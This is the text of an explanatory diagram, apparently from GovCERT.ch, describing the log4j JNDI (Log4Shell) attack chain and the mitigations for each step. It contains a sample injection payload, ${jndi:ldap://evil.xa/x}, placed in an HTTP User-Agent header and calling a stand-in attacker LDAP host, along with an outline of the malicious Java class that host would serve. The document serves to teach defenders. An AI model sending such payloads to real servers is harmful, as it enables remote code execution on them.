 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch